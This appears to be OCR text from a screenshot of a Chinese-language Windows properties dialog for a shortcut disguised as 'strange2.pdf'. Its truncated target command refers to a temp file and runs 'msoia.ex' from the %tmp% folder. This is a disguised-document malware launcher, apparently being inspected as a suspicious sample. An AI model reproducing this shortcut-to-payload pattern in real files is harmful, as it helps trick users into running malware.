 strange2.pdf 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
strange2.pdf
目标类型: 应用程序
目标位置: system32
目标(T): ıp%\\cSi1r0uywDNvDu.tmp&%tmp%\\msoia.ex